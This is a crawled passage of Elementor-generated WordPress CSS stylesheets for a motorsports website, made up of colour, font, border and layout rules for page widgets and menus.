);border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-a1b6cf3.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon-wrapper{text-align:center;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon{color:#FF0000;border-color:#FF0000;}.elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-framed .elementor-icon, .elementor-150 .elementor-element.elementor-element-1def4c2.elementor-view-default .elementor-icon svg{fill:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a, .elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-menu-toggle{color:#FFFFFF;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a:hover,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-150 .elementor-element.elementor-element-dc325f7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF0D0D;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle{color:#FF0000;}.elementor-150 .elementor-element.elementor-element-dc325f7 div.elementor-menu-toggle svg{fill:#FF0000;}@media(max-width:767px){.elementor-150 .elementor-element.elementor-element-35541b9{border-width:0px 0px 4px 0px;z-index:1000;}.elementor-150 .elementor-element.elementor-element-81582f6{width:30%;}.elementor-150 .elementor-element.elementor-element-2bf5a03{text-align:left;}.elementor-150 .elementor-element.elementor-element-2bf5a03 img{width:70%;}.elementor-150 .elementor-element.elementor-element-2feff19{width:30%;}.elementor-150 .elementor-element.elementor-element-12cf2c2{width:50%;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-a1b6cf3 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-c57ace8{width:50%;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon{font-size:12px;}.elementor-150 .elementor-element.elementor-element-1def4c2 .elementor-icon svg{height:12px;}.elementor-150 .elementor-element.elementor-element-231956e{width:40%;}}@media(min-width:768px){.elementor-150 .elementor-element.elementor-element-d628ea1{width:31.642%;}.elementor-150 .elementor-element.elementor-element-21e8d90{width:35.078%;}.elementor-150 .elementor-element.elementor-element-89697ac{width:33.233%;}}

--- FILE ---
content_type: text/css
request_url: https://mssmotorsportsug.com/wp-content/uploads/elementor/css/post-123.css?ver=1748884035
body_size: 621
content:
.elementor-123 .elementor-element.elementor-element-ed0da73{border-style:solid;border-width:1px 0px 0px 0px;border-color:#EBEBEB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-ed0da73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-02761ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-ad0b5fb{text-align:left;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-123 .elementor-element.elementor-element-1a3ed92 .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:22px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-725f7df .elementor-heading-title{color:#FF0000;font-family:"Roboto Condensed", Sans-serif;font-size:17px;font-weight:500;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-001a8c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-b4165ab .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-f2b0953{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-f2b0953 .elementor-icon-list-text{color:#FF0303;transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#F0F0F0;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-51f6799 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-90a13b8 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-123 .elementor-element.elementor-element-0c5814f{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:16px;font-weight:400;line-height:7px;}.elementor-123 .elementor-element.elementor-element-1614ec4 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:20px;font-weight:700;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-c1f1ab7{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-c1f1ab7.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-wrapper{text-align:left;}.elementor-123 .elementor-element.elementor-element-ca0a315{--icon-box-icon-margin:4px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title{margin-bottom:0px;color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-stacked .elementor-icon{background-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-framed .elementor-icon, .elementor-123 .elementor-element.elementor-element-ca0a315.elementor-view-default .elementor-icon{fill:#FF0000;color:#FF0000;border-color:#FF0000;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:18px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-family:"Roboto Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-09dd888 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-83e762e .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-bb8f190 .elementor-heading-title{color:#000000;font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-7ebf089{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-item > a{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-123 .elementor-element.elementor-element-7ebf089 .elementor-icon-list-text{color:#B6B6B6;transition:color 0.3s;}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-c1f1ab7 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon{font-size:14px;}.elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title, .elementor-123 .elementor-element.elementor-element-ca0a315 .elementor-icon-box-title a{font-size:16px;}.elementor-123 .elementor-element.elementor-element-e2dd121{text-align:left;}}